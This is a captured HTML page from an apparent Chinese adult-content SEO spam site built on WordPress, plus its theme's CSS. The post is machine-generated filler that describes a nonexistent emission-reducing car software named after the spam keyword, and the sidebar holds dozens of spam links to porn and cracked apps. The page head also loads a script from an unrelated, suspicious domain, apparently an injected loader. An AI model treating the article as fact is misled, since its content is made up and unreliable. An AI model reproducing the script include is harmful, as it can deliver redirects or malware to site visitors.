

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jxydhq.com/87.html
body_size: 6999
content:
<!DOCTYPE html>
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;</title>

<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<meta name="description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<meta name="keywords" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;"/>
<link rel="canonical" href="http://www.jxydhq.com/87.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta property="og:url" content="http://www.jxydhq.com/87.html" />
<meta property="og:site_name" content="&#25104;&#20154;&#27745;&#27745;&#35270;&#39057;" />
<meta property="article:section" content="&#25104;&#20154;&#27745;&#27745;&#35270;&#39057;" />
<meta property="article:published_time" content="2024-06-10T07:43:44+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<meta name="twitter:title" content="&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#041;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.jxydhq.com\/","name":"&#25104;&#20154;&#27745;&#27745;&#35270;&#39057;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.jxydhq.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.jxydhq.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#25104;&#20154;&#27745;&#27745;&#35270;&#39057; &raquo; Feed" href="http://www.jxydhq.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jxydhq.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.jxydhq.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.jxydhq.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='online-consulting-font-css'  href='//fonts.googleapis.com/css?family=Assistant%3A300%2C400%2C600%2C800&#038;ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='online-consulting-basic-style-css'  href='http://www.jxydhq.com/wp-content/themes/online-consulting/style.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='http://www.jxydhq.com/wp-content/themes/online-consulting/css/nivo-slider.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-style-css'  href='http://www.jxydhq.com/wp-content/themes/online-consulting/fontsawesome/css/fontawesome-all.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='online-consulting-responsive-css'  href='http://www.jxydhq.com/wp-content/themes/online-consulting/css/responsive.css?ver=5.4.18' type='text/css' media='all' />
<script type='text/javascript' src='http://www.jxydhq.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.jxydhq.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.jxydhq.com/wp-content/themes/online-consulting/js/jquery.nivo.slider.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.jxydhq.com/wp-content/themes/online-consulting/js/editable.js?ver=5.4.18'></script>
<link rel='https://api.w.org/' href='http://www.jxydhq.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.jxydhq.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jxydhq.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.jxydhq.com/?p=87' />
<link rel="alternate" type="application/json+oembed" href="http://www.jxydhq.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jxydhq.com%2F87.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.jxydhq.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.jxydhq.com%2F87.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
	<style type="text/css"> 					
        a, .posts_default_style h2 a:hover,
        #sidebar ul li a:hover,						
        .posts_default_style h3 a:hover,       
		.hdr_social a:hover,       						
        .postmeta a:hover,
		.page_three_box:hover h3,
		#sidebar ul li::before,
		.page_three_box:hover h3 a,
        .button:hover,
		.blog_postmeta a:hover,
		.site-footer ul li a:hover, 
		.site-footer ul li.current_page_item a,
		.about_content_column h3 span       				
            { color:#2684e5;}					 
            
        .pagination ul li .current, .pagination ul li a:hover, 
        #commentform input#submit:hover,		
        .nivo-controlNav a.active,
		.navigation_bar,
		.site-navi ul li ul,				
        .learnmore,
		.nivo-caption .slide_morebtn:hover,
		a.blogreadmore,
		.about_content_column .btnstyle1,													
        #sidebar .search-form input.search-submit,				
        .wpcf7 input[type='submit'],				
        nav.pagination .page-numbers.current,
		.page_three_box .page_img_box,	
		.blogpostmorebtn:hover,	
        .toggle a	
            { background-color:#2684e5;}
			
		
		.tagcloud a:hover,
		.hdr_social a:hover,
		.about_content_column p,
		h3.widget-title::after,		
		blockquote	        
            { border-color:#2684e5;}
			
	.site-navi ul li a:hover, 
	.site-navi ul li.current-menu-item a,
	.site-navi ul li.current-menu-parent a.parent,
	.site-navi ul li.current-menu-item ul.sub-menu li a:hover        
            { background-color:#1a50a9;}		
			
	    								
		
         	
    </style> 
	<style type="text/css">
			.site-header{
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#202020;}
		
	</style>
    
    </head>
<body class="post-template-default single single-post postid-87 single-format-standard wp-embed-responsive">
<a class="skip-link screen-reader-text" href="#site_content_panel">
Skip to content</a>

<div id="sitelayout" >

<div class="site-header siteinner no-sticky"> 
  <div class="container">   
      <div class="logo">
                   <h1><a href="http://www.jxydhq.com/" rel="home">&#25104;&#20154;&#27745;&#27745;&#35270;&#39057;</a></h1>
                  </div><!-- logo -->
      
      
      
     

 <div class="clear"></div> 
    <div class="navigation_bar">
         <div class="toggle">
           <a class="toggleMenu" href="#">Menu</a>
         </div><!-- toggle --> 
         <div class="site-navi">                   
            <div class="menu-a-container"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>         </div><!--.site-navi -->
         <div class="clear"></div>  
   </div><!--.navigation_bar -->
  <div class="clear"></div> 
  </div><!-- .container --> 
</div><!--.site-header --> 
  
       
        

<div class="container">
     <div id="site_content_panel">
        <div class="left_panel_content ">            
                                    <div class="posts_default_style">
<article id="post-87" class="single-post post-87 post type-post status-publish format-standard hentry category-3">
 		   
    <header class="entry-header">
        <h3 class="single-title">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#27745;&#24320;&#36710;&#36719;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</h3>    </header><!-- .entry-header -->    
     <div class="blog_postmeta">
            <div class="post-date">2024年6月10日</div><!-- post-date --> 
              
                      <span class="blogpost_cat"><a href="http://www.jxydhq.com/category/3" rel="category tag">&#25104;&#20154;&#27745;&#27745;&#35270;&#39057;</a></span>
                                 
    </div><!-- .blog_postmeta --> 

    <div class="entry-content">		
        <p>　　随着现代社会的快速发展，汽车已经成为人们日常生活中不可缺少的一部分。然而，汽车尾气排放所带来的污染问题也愈发严重。汽车尾气中的有害物质对人类健康和环境造成了巨大影响。因此，如何减少汽车尾气排放，保护环境成为了当今社会亟待解决的问题。</p>
<p>　　随着科技的不断发展，一项新兴技术逐渐受到人们关注——污开车软。污开车软是一种可以降低汽车尾气排放的软件系统。它通过监测和优化车辆的燃烧过程，减少有害物质的排放，从而达到降低环境污染的目的。</p>
<p>　　污开车软的工作原理是通过车载传感器实时采集车辆的运行数据，包括车速、油耗、发动机转速等。通过精确的算法分析，污开车软可以根据实时数据进行智能控制。它可以实时调整发动机的燃烧效率，降低废气排放量，提高燃烧效率，从而减少有害物质的生成，最终达到减少汽车尾气排放、保护环境的目的。</p>
<p>　　污开车软不仅可以降低汽车尾气排放，还可以提高燃油利用率，减少油耗。因为污开车软可以根据车辆实时数据进行智能调整，优化燃烧过程，提高发动机效率。这意味着同样的油耗下，污开车软可以行驶更远的距离，节省更多的燃料。“开车省油又环保”，成为了污开车软受欢迎的主要原因之一。</p>
<p>　　此外，污开车软还可以通过监测车辆的行驶行为，提供给驾驶者相关的驾驶建议。比如，合理的操控油门和刹车，适度变速等，都可以减少能量损耗和排放物的生成。污开车软通过数据分析，为驾驶者提供行车建议，帮助驾驶者降低燃油消耗，并且更加环保。</p>
<p>　　然而，污开车软也存在一定的问题和挑战。一方面，污开车软需要实时监测车辆的运行数据，因此需要相应的传感器设备。这增加了汽车制造商的成本，可能对消费者产生一定的经济压力。另一方面，污开车软需要持续更新和优化算法，以适应不同的驾驶习惯和路况。这对污开车软的开发者和维护者提出了更高的要求。</p>
<p>　　总的来说，污开车软作为一种可以减少汽车尾气排放的技术手段，具有很大的潜力和优势。它通过智能控制车辆燃烧过程，降低有害物质排放，提高燃烧效率，从而减少环境污染。同时，污开车软还可以提供驾驶建议，帮助驾驶者减少油耗，并且更加环保。虽然污开车软面临一些问题和挑战，但随着科技的不断进步和发展，相信污开车软会在未来发展壮大，成为保护环境的重要手段。</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>
</div><!-- .posts_default_style-->                    
	<nav class="navigation post-navigation" role="navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://www.jxydhq.com/85.html" rel="prev">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#27745;&#33540;&#23376;&#35270;&#39057;&#25026;&#20320;&#26356;&#22810;&#23448;&#26041;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a></div><div class="nav-next"><a href="http://www.jxydhq.com/89.html" rel="next">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#31881;&#33394;&#35270;&#39057;&#20813;&#36153;&#29256;&#39640;&#28165;&#65288;&#24050;&#26356;&#26032;&#41;</a></div></div>
	</nav>                    <div class="clear"></div>
                                                      
         </div>  <!-- .left_panel_content-->        
           
          	  <div id="sidebar">    
    		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.jxydhq.com/475.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30475;&#29255;&#30701;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/473.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/471.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#57;&#49;&#39321;&#34121;&#35270;&#39057;&#97;&#112;&#112;&#32593;&#31449;&#19979;&#36733;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/469.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#27745;&#97;&#112;&#112;&#19979;&#36733;&#105;&#111;&#115;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/467.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#57;&#49;&#22269;&#20135;&#22823;&#39321;&#34121;&#22312;&#32447;&#35266;&#30475;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/465.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#35270;&#39057;&#23567;&#20248;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/463.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#19997;&#29916;&#25104;&#35270;&#39057;&#20154;&#97;&#112;&#112;&#27745;&#29255;&#19979;&#36733;&#22320;&#22336;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/461.html">&#30475;&#35270;&#39057;&#20813;&#36153;&#30340;&#36719;&#20214;&#28857;&#20987;&#19979;&#36733;&#32654;&#22899;&#97;&#112;&#112;&#19997;&#29916;&#35270;&#39057;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/459.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#23567;&#34636;&#34474;&#19979;&#36733;&#97;&#112;&#112;&#20813;&#36153;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/456.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#19979;&#36733;&#97;&#112;&#112;&#35270;&#39057;&#27745;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/454.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#35910;&#22902;&#30701;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/452.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#30452;&#25773;&#97;&#112;&#112;&#23448;&#26041;&#19979;&#36733;&#33529;&#26524;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/450.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#26085;&#26412;&#22823;&#39321;&#34121;&#57;&#49;&#50;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/448.html">&#21487;&#20197;&#20813;&#36153;&#35266;&#30475;&#30340;&#36719;&#20214;&#39321;&#34121;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/446.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#33394;&#29256;&#19968;&#30007;&#19968;&#22899;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/444.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#23567;&#33609;&#97;&#112;&#112;&#99;&#97;&#27060;&#31038;&#21306;&#50;&#48;&#49;&#57;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/442.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#31119;&#21033;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/440.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#25104;&#24180;&#35910;&#22902;&#30701;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/438.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#97;&#112;&#112;&#19979;&#36733;&#30334;&#24230;&#36148;&#21543;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/435.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22823;&#39321;&#34121;&#20234;&#20154;&#57;&#49;&#38738;&#23089;&#20048;&#116;&#118;&#30772;&#35299;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/433.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#24184;&#31119;&#23453;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#19979;&#36733;&#23433;&#35013;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/431.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#19979;&#36733;&#33529;&#26524;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/429.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#23448;&#32593;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/427.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#22823;&#39321;&#34121;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.jxydhq.com/425.html">&#28857;&#20987;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#25104;&#24180;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22312;&#32447;&#65288;&#20170;&#26085;&#41;</a>
									</li>
					</ul>
		</aside>	
</div><!-- sidebar -->                 
        <div class="clear"></div>
    </div><!-- site_content_panel -->
</div><!-- container -->	

<div class="site-footer">
           <div class="container fixfooter">           
                    
                     
            
           
                     
           
           <div class="clear"></div>
      </div><!--end .container-->            

        <div class="footer-bottom"> 
            <div class="container">
                <div class="powerby">
				   &#25104;&#20154;&#27745;&#27745;&#35270;&#39057; - Proudly Powered by WordPress               
                </div>                        	
                <div class="design-by">
				   Theme by Grace Themes                </div>
                <div class="clear"></div>
                                
             </div><!--end .container-->             
        </div><!--end .footer-bottom-->  
                     
     </div><!--end #site-footer-->
</div><!--#end sitelayout-->

<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.jxydhq.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jxydhq.com/wp-content/themes/online-consulting/style.css?ver=5.4.18
body_size: 6094
content:
/*
Theme Name: Online Consulting
Theme URI: https://gracethemes.com/themes/free-finance-wordpress-theme/
Author: Grace Themes
Author URI: https://gracethemes.com/
Description: Online Consulting is a free finance WordPress theme oriented to consulting, business and financial services. It is perfect platform to create a professional website for business consultant, accountants, investment firms, insurance, tax advisor, startups, financial advisor, marketing and any other consultancy corporations. This is a versatile, tech-savvy and responsive multipurpose website theme that is developed to satisfy all business needs. This theme can also be used for corporate, business, personal blog, law firm, banking, ecommerce, fashion blog, yoga, charity, gym, travel, news, education, transport and any other general business needs. This theme is the perfect and reliable toolkit for crafting impressive websites to grow your online business. Demo Link: http://www.gracethemesdemo.com/online-consulting/
Requires at least: 5.0
Tested up to: 6.0
Requires PHP: 5.6
Version: 2.1
License: GNU General Public License version 2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: online-consulting
Tags:blog,two-columns,right-sidebar,full-width-template,custom-colors,custom-menu,custom-header,custom-logo,featured-images,editor-style,custom-background,threaded-comments,theme-options, translation-ready

Online Consulting WordPress Theme has been created by Grace Themes(gracethemes.com), 2019.
Online Consulting WordPress Theme is released under the terms of GNU GPL
*/

body{ background-color:#ffffff; margin:0; padding:0;line-height:24px; font-size:16px; color:#5c5c5c; font-family: 'Assistant', sans-serif; -ms-word-wrap:break-word; word-wrap:break-word; }
*{ margin:0; padding:0; outline:none; box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box;}
img{ border:none; margin:0; padding:0; height:auto; max-width:100%;}
.wp-caption, .wp-caption-text, .sticky, .gallery-caption, .aligncenter{ margin:0; padding:0; max-width:100% !important;}
p{ margin:0; padding:0;}
a{ text-decoration:none; color:#efc62c;}
a:hover{ color:#111;}
.clear{ clear:both;}
.left{ float:left;}
.right{ float:right;}

/*image align css*/
.alignnone{ width:100%;}
img.alignleft, .alignleft{ float:left; margin:0 15px 0 0; padding:5px; border:1px solid #cccccc;}
img.alignright, .alignright{ float:right; margin:0 0 0 15px; padding:5px; border:1px solid #cccccc;}
.aligncenter, img.aligncenter { clear: both; display: block; margin-left: auto; margin-right: auto; margin-top:0;  height:auto;}


/*
Lists style CSS
-------------------------------------------------------------*/
ol,ul{ margin:0; padding:0;}
ul li ul, ul li ul li ul, ol li ol, ol li ol li ol{ margin-left:10px;}
ul,ol { margin:0; padding: 0;}
ul {list-style: inside none disc;}
ol {list-style: decimal;}
ul li,ol li {margin-bottom: 0;	margin-left: 1.5em;}
dt {font-weight: 700;}
dd {margin: 0 1.5em 1.5em;}
audio:not([controls]) {	display: none;height: 0;}
img {border-style: none;}
svg:not(:root) {overflow: hidden;}
a {	background-color: transparent;	-webkit-text-decoration-skip: objects;}
a:active, a:hover {outline-width: 0;}
b, strong {	font-weight: bold;}
pre {background: #ddd;font-size: 14px;	font-size: 0.9375rem;line-height: 1.4;margin-bottom: 1.6em;	max-width: 100%;overflow: auto;	padding:20px;}
iframe{max-width:100%;}
.breadcrumbs{padding:10px 0; margin-bottom:0;}
nav.pagination{ clear:both;}
#comment-nav-above .nav-previous, #comment-nav-below .nav-previous{ float:none !important; margin:10px 0;}
nav.pagination .page-numbers{ background-color:#ccc; padding:10px 15px; font-size:15px; font-weight:600; color:#444;}
nav.pagination .page-numbers.current{background-color:#efc62c;}
ol.comment-list li{ list-style:none; margin-bottom:5px;}

/* Buttons */
.button{  border:1px solid #404040; color:#404040; padding:10px 30px; display:inline-block; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; }
.button:hover{ border:1px solid #2684e5; color:#2684e5; }
a.blogreadmore{ background-color:#505050; color:#fff ; padding:5px 20px; display:inline-block; border-radius:3px;}
a.blogreadmore:hover{ background-color:#404040; color:#fff; }

.learnmore{ background-color:#2684e5; color:#fff ;display: inline-block; padding:10px 30px; text-transform:uppercase; font-weight:600; border-radius:25px; -moz-border-radius:25px; -webkit-border-radius:25px; -o-border-radius:25px; -ms-border-radius:25px; font-size:14px; }
.learnmore:hover{ background-color:#333;color:#fff ;}

figcaption,figure{	display: block;}
figure {margin: 1em 0;}
blockquote{ border-left:5px solid #2684e5; padding:10px 10px 10px 30px; color:#666; font-size:15px; line-height:1.5; margin-bottom:30px; font-style:italic;}
blockquote p{ margin-bottom:0 !important;}
hr {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;	height: 0;	overflow: visible;}
.textwidget select{ width:100%;}
.tagcloud a{ font-size:12px !important; color:#fff; border:1px solid #fff; padding:5px 12px; margin:0 5px 5px 0; display:inline-block;}
.tagcloud a:hover{ border:1px solid #fff;}
table{ width:100%}

h1,h2,h3,h4,h5,h6{ font-family: 'Assistant', sans-serif; color:#303030; margin:0 0 20px; padding:0; font-weight:600; line-height:1.1; }
h1.entry-title{ font-weight:bold; margin-bottom:35px; }
h1{ font-size:40px;}
h2{ font-size:34px;}
h3{ font-size:30px;}
h4{ font-size:22px;}
h5{ font-size:20px;}
h6{ font-size:16px;}

/* = Page layout css
-------------------------------------------------------------- */
.left_panel_content{ float:left; width:65%; margin:0; padding:0 0 30px; }
.left_panel_content ul, .left_panel_content ol{ margin:0 0 20px 20px; }
.left_panel_content ul li, .left_panel_content ol li{ margin:0; }
.left_panel_content ul ul, .left_panel_content ol ol{ margin:0 0 0 30px; }

.fullwidth{ width:100% !important; float:none  !important;}
.fullwidth p{ margin-bottom:15px;}

.boxlayout{ width:1210px; margin:0 auto; background-color:#fff; position:relative; box-shadow:0 -8px 8px #111;}
.fulllayout{ width:100% !important;}
#site_content_panel{ padding:50px 0;}
